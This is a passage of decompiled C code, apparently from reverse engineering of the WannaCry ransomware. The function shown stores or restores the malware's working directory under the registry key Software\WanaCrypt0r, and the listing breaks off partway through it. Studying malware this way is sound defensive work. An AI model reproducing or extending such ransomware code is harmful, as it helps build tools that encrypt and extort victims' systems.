 signed int __cdecl fun_setCurrentpathToreg(int a1)
{
  size_t v1; // eax@7
  int v2; // esi@7
  LSTATUS v3; // eax@8
  CHAR Buffer; // [sp+8h] [bp-2DCh]@1
  char v6; // [sp+9h] [bp-2DBh]@1
  __int16 v7; // [sp+20Dh] [bp-D7h]@1
  char v8; // [sp+20Fh] [bp-D5h]@1
  wchar_t Dest; // [sp+210h] [bp-D4h]@1
  char v10; // [sp+224h] [bp-C0h]@1
  DWORD cbData; // [sp+2D8h] [bp-Ch]@8
  int v12; // [sp+2DCh] [bp-8h]@1
  HKEY phkResult; // [sp+2E0h] [bp-4h]@1

  qmemcpy(&Dest, aSoftware, 0x14u);
  Buffer = 0;
  phkResult = 0;
  memset(&v10, 0, 0xB4u);
  memset(&v6, 0, 0x204u);
  v7 = 0;
  v8 = 0;
  wcscat(&Dest, WanaCrypt0r);
  v12 = 0;
  while ( 1 )
  {
    if ( v12 )
      RegCreateKeyW(HKEY_CURRENT_USER, &Dest, &phkResult);
    else
      RegCreateKeyW(HKEY_LOCAL_MACHINE, &Dest, &phkResult);
    if ( phkResult )
    {
      if ( a1 )
      {
        GetCurrentDirectoryA(0x207u, &Buffer);
        v1 = strlen(&Buffer);                   // HKEY_LOCAL_MACHINE\Software\WanaCrypt0r\wd
        v2 = RegSetValueExA(phkResult, ValueName, 0, 1u, (const BYTE *)&Buffer, v1 + 1) == 0;
      }
      else
      {
        cbData = 519;
        v3 = RegQueryValueExA(phkResult, ValueName, 0, 0, (LPBYTE)&Buffer, &cbData);
        v2 = v3 == 0;
        if ( !v3 )
          SetCurrentDirectoryA(&Buffer);
      }